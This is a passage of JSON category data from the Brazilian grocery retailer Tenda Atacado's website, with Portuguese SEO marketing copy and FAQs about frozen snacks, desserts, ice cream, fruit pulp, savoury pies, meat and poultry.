congelados?\u003c/h3\u003e\r\n\u003cp\u003eA melhor maneira de descongelar é transferir o \u003cstrong\u003esalgado\u003c/storng\u003e do freezer para a geladeira algumas horas antes de cozinhá-lo. Esse processo lento ajuda a preservar a textura e o sabor. Porém, se o tempo for curto, é possível descongelar no micro-ondas usando a função de descongelamento, mas isso pode afetar a textura.\u003c/p\u003e\r\n\r\n\u003ch3\u003eQuais são os métodos de preparo recomendados para salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003eA fritura resulta em uma textura crocante, mas precisa de cuidado para evitar que os salgados absorvam muito óleo. Outra opção é assar no forno ou na air fryer, que é mais saudável e proporciona uma textura crocante. Assim, pré-aqueça o forno a 180 °C e asse os salgados estarem dourados, geralmente entre 15 a 20 minutos. \u003c/p\u003e\r\n\u003ch3\u003eComo garantir que os salgados congelados fiquem crocantes após o preparo?\u003c/h3\u003e\r\n\u003cp\u003eSe você optar por fritar, use óleo bem quente e não sobrecarregue a fritadeira para evitar que os salgados fiquem encharcados. Ao assar no forno, pré-aqueça-o a 180 °C e coloque os salgados em uma assadeira forrada com papel manteiga, sem sobrepor os salgados. A air fryer também é uma excelente opção, pois proporciona uma textura crocante com menos óleo.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os cuidados ao comprar salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003eVerifique a data de validade e a integridade da embalagem, que deve estar intacta e sem sinais de descongelamento, e procure informações sobre os ingredientes e o método de preparo recomendado. Finalmente, transporte os salgados em uma bolsa térmica para manter a temperatura adequada até chegar em casa.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":79,"link":"sobremesas","name":"Sobremesas","countProducts":4,"description":"Sobremesas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As sobremesas congeladas são muito práticas de consumir, estão disponíveis em diferentes sabores e tamanhos, e agradam aos mais diversos paladares.","metaTitle":"Sorvetes e outras sobremesas congeladas","metaAbstract":"As sobremesas congeladas são muito práticas de consumir, estão disponíveis em diferentes sabores e tamanhos, e agradam aos mais diversos paladares.","featured":false,"gearSeoHtml":"\u003ch2\u003eSobremesas congeladas\u003c/h2\u003e\r\n\u003cp\u003eQuem gosta de doces e não abre mão de praticidade na cozinha precisa ter sempre em casa algumas opções de \u003cstrong\u003esobremesas congeladas\u003c/strong\u003e, seja para servir depois de um almoço, jantar ou em ocasiões especiais.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá opções de \u003ca href=\"https://www.tendaatacado.com.br/sorvetes”\u003esorvetes\u003c/a\u003e, picolés, tortas, mousses e outras delícias, que podem ser também uma alternativa para oferecer em uma festa infantil ou em uma comemoração entre amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal, as sobremesas congeladas agradam tanto às crianças como aos adultos. E têm uma grande variedade de sabores que conseguem deixar qualquer paladar mais do que satisfeito.\u003c/p\u003e\r\n\u003cH2\u003eSorvetes cremosos são sempre ótimas opções de sobremesa\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003esorvete de pote\u003c/strong\u003e é perfeito para ser consumido em família ou por um grupo maior de pessoas. Também pode ser utilizado em coberturas de tortas, pizzas doces e outras receitas diferentes de sobremesa.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá sabores bem diversos, que vão dos mais tradicionais, como o de chocolate, creme, flocos e frutas, aos diferentes, como leite trufado, avelã e brownie com castanhas.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as marcas mais consumidas no Brasil está o \u003cstrong\u003esorvete Kibon\u003c/strong\u003e. São mais de 70 anos de tradição, com produtos de grande qualidade e cheia de clássicos como Tablito, Magnum e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma opção diferente é o \u003cstrong\u003epetit gateau congelado\u003c/strong\u003e. O clássico bolinho recheado, servido com uma bola de sorvete, pode ser aquecido no micro-ondas e fica pronto rapidamente.\u003c/p\u003e\r\n\u003cH2\u003eAçaí une sabor e benefícios para a saúde\u003c/H2\u003e\r\n\u003cp\u003eMuitos consumidores têm optado também pelo \u003cstrong\u003eaçaí congelado\u003c/strong\u003e. Embora parecido com sorvete, ele é feito diretamente da fruta e não tem aditivos artificiais em sua composição.\u003c/p\u003e\r\n\r\n\u003cp\u003eHoje pode ser considerado como uma das sobremesas congeladas preferidas, podendo ser consumido puro ou servido com complementos como frutas, leite em pó, granola e outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém do sabor, oferece alguns benefícios presentes na fruta do \u003ca href=\"https://www.tendaatacado.com.br/acai”\u003eaçaí\u003c/a\u003e, cultivada principalmente na região amazônica, é rica em vitamina E, fibras, cálcio, potássio e função antioxidante.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto os sorvetes como o açaí podem ser encontrados em potes maiores de 1L ou 1,5L, ou em potes pequenos para consumo individual. Entre os picolés, há opções unitárias ou caixas com mais quantidade.\u003c/p\u003e \r\n\u003cH2\u003eFaça suas compras e economize no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003ePráticas para ter em casa, as sobremesas congeladas podem ser interessantes também para lanchonetes e restaurantes. E para repor o estoque, o Tenda Atacado é o melhor lugar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém de ótimos preços, o Tenda Atacado também oferece mais comodidade, pois você pode fazer o seu pedido pelo site ou aplicativo e receber no seu endereço. Não deixe de conferir!\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui você encontra \u003ca href=\"https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e e muitos outros produtos e faz as compras sem comprometer o orçamento. Ideal para quem quer economizar sem abrir mão da qualidade. Venha para o Tenda Atacado!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":80,"link":"sorvetes","name":"Sorvetes","countProducts":89,"description":"Sorvetes","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os sabores de sorvete mais populares e irresistíveis. Aproveite vários sorvetes que agradam todos os paladares no Tenda Atacado.","metaTitle":"Sorvetes irresistíveis para refrescar seu dia | Tenda Atacado","metaAbstract":"Conheça os sabores de sorvete mais populares e irresistíveis. Aproveite vários sorvetes que agradam todos os paladares no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sorvetessub_sorvetes.png","gearSeoHtml":"\u003ch2\u003eSorvetes: diversos sabores para se refrescar\u003c/h2\u003e\r\n\u003cp\u003eCremosos, doces e bem-geladinhos, os \u003cstrong\u003esorvetes\u003c/strong\u003e são a pedida ideal para aqueles dias de temperaturas mais altas. Por isso, é difícil encontrar alguém que não aprecie essa sobremesa deliciosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja um picolé, um geladinho ou um sorvete de massa, quando o calor chega, logo pensamos em correr ao mercado e comprar alguns para ter sempre no congelador de casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eDessa forma, são produtos indispensáveis em qualquer lanchonete, padaria, restaurante e outros estabelecimentos comerciais do ramo alimentício, pois agradam bastante aos consumidores.\u003c/p\u003e\r\n\u003ch2\u003eSorvete de pote é um dos mais vendidos\u003c/h2\u003e\r\n\u003cp\u003eSempre muito cremosos, os \u003cstrong\u003esorvetes de pote\u003c/strong\u003e são perfeitos para dividir com a galera ou para apreciar sozinho por alguns dias seguidos, em sabores que vão dos clássicos aos mais diferentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os mais comuns, estão o \u003cstrong\u003esorvete de chocolate\u003c/strong\u003e, de creme, de flocos, de morango e o napolitano. Para quem gosta de variar, há até de mousse de maracujá, caramelo e bombom.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutros \u003cstrong\u003esabores de sorvete\u003c/strong\u003e incluem os trufados, crocantes, com caldas de cobertura, entre outros. É impossível não encontrar um que encante todos. Além disso, eles podem ser usados no preparo de outras sobremesas, como o petit gateau.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá ainda os potes com cremes de \u003ca href=”https://www.tendaatacado.com.br/acai”\u003eaçaí\u003c/a\u003e, que são semelhantes aos sorvetes e podem ser consumidos puros ou com complementos como frutas, granola, leite em pó e leite condensado.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode encontrar deliciosos potes de todos esses tipos de \u003cstrong\u003esorvete de 1 L\u003c/strong\u003e ou de 2 L, de marcas famosas, como Kibon, Nestlé, Ben Jerry e muitas outras, com grande qualidade e variedade.\u003c/p\u003e\r\n\r\n\u003ch2\u003ePicolés também agradam bastante\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003epicolés\u003c/strong\u003e, que muitas pessoas chamam de sorvetes no palito, também são ótimas pedidas para garantir refrescância nos dias de calor, com muita praticidade na hora do consumo.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom sabores à base de \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleite\u003c/a\u003e, que ficam mais cremosos, como os de chocolate, ou à base de água, que são mais refrescantes, como os de fruta (morango, limão, uva e outras), eles sempre agradam a todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode ter um estoque de picolés de sabores diversos no congelador da sua casa para a hora da sobremesa. Eles também são perfeitos para oferecer a convidados em festas, pois não precisam de utensílios para servir.\u003c/p\u003e\r\n\u003ch2\u003eGeladinho é adorado pelas crianças\u003c/h2\u003e\r\n\u003cp\u003eOutra ótima alternativa para servir em festas, principalmente nas comemorações infantis, é o geladinho artificial. Ele costuma fazer a alegria da criançada durante os momentos mais quentes do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eVendido em embalagens plásticas, é como se fosse um \u003ca href=”https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e ou até mesmo um sorvete bem-congelado nos mais diversos sabores. Basta fazer um pequeno furo e consumir, garantindo muita praticidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe antes muita gente fazia em casa os geladinhos, hoje, tudo é ainda mais fácil, pois há opções de pacotes prontos. É só comprar e deixar no freezer enquanto espera os dias mais quentes chegarem.\u003c/p\u003e\r\n\u003ch2\u003eConheça alguns dos benefícios do sorvete\u003c/h2\u003e\r\n\u003cp\u003eOs sorvetes são opções muito saborosas para o dia a dia, têm nutrientes e oferecem alguns benefícios para o organismo, seja no formato de picolé, de geladinho ou na versão cremosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles são muito indicados em casos de cirurgias na boca, como a retirada do dente siso ou das amígdalas. Por serem gelados, têm propriedades analgésicas, que evitam hemorragias e náuseas.\u003c/p\u003e\r\n\r\n\u003ch2\u003eSorvetes das melhores marcas com os melhores preços estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está à procura de sorvetes refrescantes e saborosos, mas não quer ou não pode gastar muito, o \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e é o lugar certo. Aqui, você encontra a melhor variedade e as marcas mais amadas do Brasil e do mundo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara adquirir, você não precisa ir até uma unidade do mercado. Pode fazer tudo pelo site ou aplicativo, escolhendo as opções preferidas no setor de \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003eCongelados\u003c/a\u003e. Confira todas as ofertas do Tenda Atacado e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os sorvetes mais vendidos?\u003c/h3\u003e\r\n\u003cp\u003eOs mais populares são baunilha, chocolate, morango, flocos e doce de leite; e sabores de frutas tropicais, como manga e coco.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre gelato e sorvete?\u003c/h3\u003e\r\n\u003cp\u003eO gelato tem menos gordura, menos ar e é servido mais cremoso, em uma temperatura um pouco mais alta. Já o sorvete é mais aerado e refrescante.\u003c/p\u003e\r\n\u003ch3\u003eO sorvete faz mal à saúde?\u003c/h3\u003e\r\n\u003cp\u003eConsumido com moderação, o sorvete é seguro. Prefira versões artesanais ou com menos açúcar para uma opção mais saudável.\u003c/p\u003e\r\n\u003ch3\u003eQuais tipos de sorvete existem?\u003c/h3\u003e\r\n\u003cp\u003eOs principais tipos são sorvete cremoso, gelato, picolé, sorbet (feito apenas com frutas e açúcar) e semifreddo (mais leve e aerado).\u003c/p\u003e\r\n\u003ch3\u003eQual a melhor forma de aproveitar o sorvete em casa?\u003c/h3\u003e\r\n\u003cp\u003eSirva em taças ou casquinhas, combine com caldas, frutas ou chocolate e evite deixar fora do congelador por muito tempo para manter a textura.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":81,"link":"sucos-congelados-e-polpas","name":"Sucos Congelados e Polpas","countProducts":35,"description":"Sucos Congelados e Polpas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Sucos Congelados e Polpas","metaTitle":"Sucos Congelados e Polpas","metaAbstract":"Sucos Congelados e Polpas","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003ePolpa de fruta\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eCom o nosso dia a dia cada vez mais corrido, não dá para negar que fica bem difícil aproveitar um bom suco natural. Afinal, além de ser um pouco mais complicado de preparar, temos que comprar as frutas constantemente para que não estraguem… Por isso, uma boa alternativa, é fazer o suco com \u003cb\u003epolpa de fruta\u003c/b\u003e congelada.\u003c/p\u003e\r\n\u003cp\u003eAlém de ser fácil de encontrar em diversos sabores, possibilitando a variedade de sucos no seu dia a dia, é prática de ser preparada e pode passar meses dentro do freezer sem perder suas propriedades. Por isso, o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e oferece \u003cb\u003epolpa de fruta com preço\u003c/b\u003e baixo e nas melhores marcas.\u003c/p\u003e\r\n\u003ch2\u003ePor que comprar polpa congelada?\u003c/h2\u003e\r\n\u003cp\u003eSe tem um ponto que ganha destaque quando falamos sobre \u003cb\u003epolpa de fruta congelada\u003c/b\u003e é a sua praticidade e a grande variedade de sabores. Afinal, é possível encontrar polpas de frutas exóticas, difíceis de encontrar em feiras livres e mercados.\u003c/p\u003e \r\n\u003cp\u003eMas, sem dúvida, sentir o sabor do suco natural, com tanta facilidade no preparo, é um dos principais atrativos deste produto. Além disso, a polpa de fruta é totalmente livre de conservantes. Aproveite os nossos preços e \u003cb\u003ecompre polpa de fruta no atacado\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do suco com polpa de fruta\u003c/h2\u003e\r\n\u003cp\u003eSe você está pensando que o sabor é a única coisa que a polpa mantém da fruta, está muito enganado! Por ser congelada, ela consegue manter boa parte das vitaminas, minerais e fibras da fruta. A polpa de acerola, por exemplo, mantém cerca de 60% da vitamina C presente na fruta.\u003c/p\u003e\r\n\u003cp\u003eAssim, você consegue manter um estilo de vida mais saudável e garante todos os nutrientes necessários para o bom funcionamento do seu organismo. Aproveite e compre agora mesmo \u003cb\u003epolpa de fruta com sabores\u003c/b\u003e e nutrientes variados.\u003c/p\u003e\r\n\u003ch2\u003eReceitas com polpa de fruta\u003c/h2\u003e\r\n\u003cp\u003eAqueles que adoram se arriscar na cozinha, estão sempre à procura de novos experimentos, não é verdade? Você sabia que é possível fazer diversas receitas com a polpa de fruta além do suco? Pois é! E, não vamos nem falar sobre as opções de picolé natural.\u003c/p\u003e\r\n\u003cp\u003eUma das receitas mais práticas, é bater a polpa com aquele iogurte natural do café da manhã. Além de apreciar um novo sabor, você ainda tem uma dose extra de nutrientes. Você ainda pode fazer mousse de qualquer sabor, e fugir da mesmice de limão e maracujá, basta \u003cb\u003ecomprar a polpa de fruta\u003c/b\u003e desejada.\u003c/p\u003e\r\n\u003ch2\u003ePolpa de fruta para uma vida mais saudável está aqui!\u003c/h2\u003e\r\n\u003cp\u003eMuitas vitaminas, sabores variados, praticidade e preço baixo são o que define a polpa de fruta. Por isso, se você leva uma vida mais corrida, ou apenas quer maior variedade nos sucos do dia a dia, não deixe de incluir a polpa na sua lista de compras.\u003c/p\u003e\r\n\u003cp\u003eConheça agora o nosso \u003ca href=\"https://www.tendadrive.com.br/congelados\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e aproveite para fazer suas compras agora mesmo! No Tenda, você compra do lugar em que estiver e retira quando e onde desejar.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":82,"link":"tortas-salgadas","name":"Tortas Salgadas","countProducts":2,"description":"Tortas Salgadas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A torta salgada é prática e pronta para o consumo no dia a dia. Confira as opções de torta salgada no Tenda Atacado e compre com desconto!","metaTitle":"Torta salgada: sabor e praticidade","metaAbstract":"A torta salgada é prática e pronta para o consumo no dia a dia. Confira as opções de torta salgada no Tenda Atacado e compre com desconto!","featured":false,"gearSeoHtml":"\u003ch2\u003eTorta salgada: pronta para o dia a dia\u003c/h2\u003e \r\n\r\n\u003cp\u003eA \u003cstrong\u003etorta salgada\u003c/strong\u003e é um produto versátil, combinando com diversas ocasiões, desde refeições familiares até eventos sociais. Ela é frequentemente utilizada como opção para o almoço ou jantar, especialmente quando se busca uma alternativa mais prática às tradicionais massas e ao arroz.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla também pode ser servida em eventos corporativos, festas de aniversário e até mesmo em restaurantes e bares. Com tantas possibilidades, é natural que você esteja curioso para saber mais sobre as variedades de torta salgada \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelada\u003c/a\u003e disponíveis no catálogo do Tenda Atacado. Continue a leitura para conhecê-las!\u003c/p\u003e\r\n\u003ch2\u003eDiferentes tortas para o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eSe você procura uma \u003cstrong\u003etorta salgada congelada\u003c/strong\u003e que atenda às suas necessidades, confira os detalhes das opções disponíveis no site ou no app do Tenda Atacado. Na descrição de cada produto, você encontrará informações sobre os ingredientes e sugestões de momentos para servi-lo.\u003c/p\u003e \r\n\r\n\u003cp\u003eA \u003cstrong\u003etorta de frango\u003c/strong\u003e é uma opção popular, pois oferece uma combinação perfeita de cremosidade e nutrição. Feita com ingredientes frescos e de alta qualidade, essa torta é recheada com frango cozido e temperado, misturado com outros ingredientes secretos que a tornam irresistível, como legumes e cremes.\u003c/p\u003e \r\n\r\n\u003cp\u003eAo servir a torta salgada do seu sabor preferido, você pode oferecer \u003ca href=\"https://www.tendaatacado.com.br/molhos-variados\"\u003emolhos variados\u003c/a\u003e. Ketchup, mostarda, maionese, molho de pimenta e molho de alho são algumas variações que complementam a refeição — e todos podem ser compradas aqui no Tenda Atacado.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs saladas também servem como acompanhamento para a torta, dando uma sensação de saciedade e aumento do nível nutricional. Uma versão clássica é a de alface e tomate, mas, para sair do básico, vale acrescentar cenoura, pepino e até mesmo \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e, como a manga.\u003c/p\u003e \r\n\u003ch3\u003eTorta de frango com requeijão Sadia\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003etorta frango Sadia\u003c/strong\u003e é uma opção deliciosa para quem busca um prato rápido e fácil de preparar. Com 100% de peito de frango, ela tem um sabor autêntico e é rica em proteína. Além disso, o recheio cremoso adiciona um toque especial, tornando-a uma escolha ideal para o lanche.\u003c/p\u003e \r\n\u003ch3\u003eTorta de frango, palmito, milho e requeijão com massa de iogurte Sadia\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003etorta\u003c/strong\u003e com massa de iogurte é uma opção saudável para o dia a dia. A combinação de milho, palmito, frango e requeijão eleva o sabor do recheio e o torna mais equilibrado. Com diferentes ingredientes, cada mordida proporciona uma textura única e vai conquistar o seu paladar.\u003c/p\u003e \r\n\u003ch2\u003eSeleção de alta qualidade\u003c/h2\u003e\r\n\u003cp\u003eAo pensar em torta salgada, a \u003ca href=\"https://www.tendaatacado.com.br/sadia\"\u003eSadia\u003c/a\u003e se destaca por sua qualidade e seu sabor. Com uma longa tradição de inovação e compromisso com a excelência, a marca desenvolveu uma linha de produtos com ingredientes frescos e apresentação prática. Isso é possível graças às técnicas de produção avançadas e um forte foco na satisfação do cliente.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a Sadia se destaca por sua preocupação com a sustentabilidade. A empresa preza pela redução do impacto ambiental de suas operações e apoia projetos sociais e comunitários, contribuindo para o bem-estar das comunidades onde opera.\u003c/p\u003e \r\n\u003ch2\u003eCompre sua torta salgada favorita sem sair de casa!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar sua torta salgada no Tenda Atacado, você aproveita as vantagens exclusivas da plataforma, como segurança, \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas especiais\u003c/a\u003e e uma ampla variedade de produtos. Para facilitar e economizar no frete, opte pela opção de retirada em uma unidade física perto de onde você estiver!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/carnes_aves_peixes.svg","id":6,"link":"carnes-aves-e-peixes","name":"Carnes, Aves e Peixes","countProducts":358,"description":"Procurando Carnes, Aves, Peixes e produtos de Açougue, Peixaria pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"metaDescription":"Encontre no açougue Tenda Atacado os melhores cortes de carne para churrasco, assados e grelhados. Açougue com qualidade e variedade em um só lugar.","metaTitle":"Confira o açougue completo e fresco | Tenda Atacado","metaAbstract":"Encontre no açougue Tenda Atacado os melhores cortes de carne para churrasco, assados e grelhados. Açougue com qualidade e variedade em um só lugar.","featured":false,"gearSeoHtml":"\u003ch2\u003eAçougue: confira a variedade\u003c/h2\u003e\r\n\u003cp\u003eComo, hoje em dia, é possível comprar tudo pela internet, com o \u003cstrong\u003eaçougue\u003c/strong\u003e, não podia ser diferente. Com uma variedade de produtos selecionados, você pode comprar carnes sem sair de casa, seja para o dia a dia ou para aquele churrasco especial.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom o Tenda Atacado, você pode \u003cstrong\u003ecomprar carne\u003c/strong\u003e para sua casa ou seu comércio. Além da economia garantida, você pode escolher as melhores marcas diretamente do seu celular, recebendo as compras no seu endereço, de forma rápida e prática.\u003c/p\u003e\r\n\u003ch2\u003eVantagens de comprar carne\u003c/h2\u003e\r\n\u003cp\u003ePara algumas pessoas, fazer açougue on-line pode parecer estranho, mas os benefícios são vários. No açougue tradicional, você olha pedaço por pedaço, procurando aquele com melhor aspecto e quantidade desejada de gordura.\u003c/p\u003e\r\n\r\n\u003cp\u003ePela internet, a vantagem é ter diversos tipos de \u003cstrong\u003ecortes de carne\u003c/strong\u003e à disposição, que passam por um rígido controle de qualidade. Assim, você economiza tempo, pois pode confiar no produto vendido pelo site. É importante prestar atenção na quantidade e nas instruções de como conservar o produto após aberto.\u003c/p\u003e\r\n\u003ch2\u003eVariedade de produtos em um único lugar\u003c/h2\u003e\r\n\u003cp\u003eSe você consome e costuma sair para comprar carne, sabe que, dependendo do tipo desejado, é necessário ir a lugares diferentes. Um exemplo disso são as \u003cstrong\u003ecarnes bovinas\u003c/strong\u003e e os peixes. As primeiras costumam ser vendidas nos açougues, enquanto os últimos são mais frequentes em peixarias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo comprar pelo açougue on-line, você encontra não só diferentes cortes de carne – nem sempre são encontrados nas lojas físicas – como muitos \u003cstrong\u003etipos de peixes\u003c/strong\u003e. Se antes era necessário ir a dois ou mais lugares para comprar tudo, agora, basta clicar nas abas lado a lado para escolher as suas carnes favoritas.\u003c/p\u003e\r\n\u003ch2\u003eSegurança e qualidade garantidos\u003c/h2\u003e\r\n\u003cp\u003eSe você ainda se pergunta como as carnes compradas no açougue chegam até a sua casa ou seu estabelecimento, fique tranquilo. As marcas que vendem carnes embaladas e congeladas fazem um rígido controle sanitário, eliminando todo o tipo de possíveis contaminações.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto o frango congelado, quanto as \u003cstrong\u003ecarnes suínas\u003c/strong\u003e e de peixes, são conservadas em local apropriado até o momento da entrega. O transporte é feito em veículos refrigerados, mantendo a conservação ideal para que o produto chegue até você sem estragar.\u003c/p\u003e\r\n\u003ch2\u003eCarnes na quantidade exata que você precisa\u003c/h2\u003e\r\n\u003cp\u003ePara quem possui um comércio, comprar diferentes tipos de carne pela internet pode ser uma alterativa mais rápida e econômica de manter o açougue em dia. Além da certeza de estar comprando de fornecedores certificados, você poupa tempo na hora das compras, sem precisar perder vendas nesse meio tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a opção de compra em atacado, você faz o pedido com a quantidade necessária. Assim, não precisa esperar um tempo mínimo para fazer uma nova solicitação caso o seu estoque acabe antes do esperado.\u003c/p\u003e\r\n\u003ch2\u003eCompre carnes no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAlém de encontrar as melhores carnes no açougue com aquele preço que você já conhece, aqui, no \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você faz todas as suas compras. Não perca as ofertas diárias de atacado e varejo. Receba todos os seus produtos em casa, economizando tempo e dinheiro no dia a dia.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n1. O que é vendido em um açougue?\r\n\u003cp\u003eNo açougue são vendidos diferentes tipos de carnes frescas, como bovina, suína, de frango e às vezes de cordeiro ou peixe, além de produtos derivados, como linguiças, \u003ca href=”https://www.tendaatacado.com.br/hamburguer”\u003ehambúrgueres\u003c/a\u003e e cortes temperados.\u003c/p\u003e\r\n\r\n2. Qual é a diferença entre carne de primeira e carne de segunda?\r\n\u003cp\u003eA carne de primeira vem de partes do boi mais macias e com menos tecido conjuntivo, ideais para grelhar ou fritar. Já a carne de segunda é mais firme e com mais colágeno, sendo melhor para cozidos e \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003eensopados\u003c/a\u003e.\u003c/p\u003e\r\n\r\n3. Como saber se a carne do açougue é fresca?\r\n\u003cp\u003eA carne fresca tem cor viva, cheiro agradável e textura firme. Evite carnes com odor forte, coloração acinzentada ou aspecto pegajoso, pois indicam que o produto está fora do ideal para consumo.\u003c/p\u003e\r\n\r\n4. Posso pedir cortes personalizados no açougue?\r\n\u003cp\u003eSim, muitos açougues oferecem cortes personalizados conforme o pedido do cliente. O açougueiro pode ajustar o tamanho, a espessura e até preparar peças específicas para \u003ca href=”https://www.tendaatacado.com.br/churrasco-tenda”\u003echurrascos\u003c/a\u003e, bifes ou cozidos.\u003c/p\u003e\r\n\r\n5. Qual a melhor forma de conservar carne comprada no açougue?\r\n\u003cp\u003eA carne deve ser refrigerada se for consumida em até dois dias, ou congelada para conservação por mais tempo. É importante armazenar em embalagens fechadas e evitar o contato com outros alimentos.\u003c/p\u003e\r\n","children":[{"id":57,"link":"aves","name":"Aves","countProducts":86,"description":"Aves","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"No Tenda Atacado você encontra as melhores marcas de frango congelado pelos melhores preços. Conheça nosso catálo on-line e faça suas compras agora mesmo!","metaTitle":"Encontre o melhor preço de frango congelado","metaAbstract":"No Tenda Atacado você encontra as melhores marcas de frango congelado pelos melhores preços. Conheça nosso catálo on-line e faça suas compras agora mesmo!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/avessub_aves.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eFrango\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eBem temperado, frito, assado ou cozido, além de deliciosa, a carne de \u003cb\u003efrango\u003c/b\u003e é muito versátil e perfeita para as mais diversas receitas. Ela é também fonte de vitaminas, minerais, aminoácidos e proteínas magras, ou seja, sem gorduras que fazem mal ao organismo.\u003c/p\u003e\r\n\u003cp\u003eAlém da carne pura de frango, encontramos, nas melhores redes de mercado, \u003cb\u003efrango congelado\u003c/b\u003e à passarinho, frangos temperados, empanados de frango, entre outros. Muitas opções diferentes que você possa sempre escolher o melhor para a sua casa.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do consumo diário da carne de frango\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser uma carne deliciosa, o frango é também extremamente saudável. Uma excelente fonte de vitamina B3, que auxilia o organismo na defesa contra o câncer e pode proteger contra o Mal de Alzheimer. A carne também é rica na vitamina B6, que mantém o coração saudável.\u003c/p\u003e\r\n\u003cp\u003eÉ, ainda, uma excelente opção para quem pretende emagrecer, pois a carne é livre de gorduras, e a presença das vitaminas B3 e B6 dão maior disposição e energia em seu dia a dia. No Tenda Atacado, você encontra o melhor \u003cb\u003epreço do frango congelado\u003c/b\u003e para aproveitar de todos os benefícios da carne.\u003c/p\u003e\r\n\u003ch2\u003eFrango congelado temperado\u003c/h2\u003e\r\n\u003cp\u003eCom a rotina cada vez mais corrida, fica difícil encontrar tempo para \u003cb\u003ecomprar frango\u003c/b\u003e, cortar, limpar e temperar antes de cozinhá-lo. Por isso, encontramos cada vez mais opções de frangos congelados, já limpos e até temperados!\u003c/p\u003e\r\n\u003cp\u003eAs opções vão desde o \u003cb\u003efilé de frango\u003c/b\u003e, que fica excelente 